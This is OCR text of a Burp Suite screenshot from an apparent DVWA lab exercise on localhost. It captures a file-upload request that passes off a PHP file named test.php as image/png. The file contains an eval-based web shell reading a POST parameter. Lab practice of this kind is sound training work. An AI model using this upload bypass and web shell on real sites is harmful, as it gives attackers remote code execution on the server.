 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10.2 - Temporar...
Decoder Comparer Logger Extender Project options User options Learn
Target Dashboard Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept i... Action Open Bro... Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /DVWA-master/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 438
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary13xVMeLWU8fxnWc2
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/upload/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: security=medium; PHPSESSID=j4ehvllk0ir020n6333t8879lm
21 Connection: close
22
23 ------WebKitFormBoundary13xVMeLWU8fxnWc2
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundary13xVMeLWU8fxnWc2
28 Content-Disposition: form-data; name="uploaded"; filename="test.php"
29 Content-Type: image/png
30
31 <?php
32 @eval($_POST['pass']);
33 ?>
34 ------WebKitFormBoundary13xVMeLWU8fxnWc2
35 Content-Disposition: form-data; name="Upload"
36
37 Upload
38 ------WebKitFormBoundary13xVMeLWU8fxnWc2--
39
? Search... 0 matches